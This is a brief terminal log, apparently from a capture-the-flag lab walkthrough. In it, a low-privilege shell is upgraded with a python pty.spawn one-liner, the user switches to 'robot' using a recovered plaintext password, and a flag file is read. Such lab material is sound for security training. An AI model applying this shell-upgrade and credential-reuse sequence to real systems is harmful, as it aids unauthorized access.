 $ su robot
su: must be run from a terminal
$ abcdefghijklmnopqrstuvwxy
/bin/sh: 10: abcdefghijklmnopqrstuvwxy: not found
$ python3 -c
Argument expected for the -c option
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$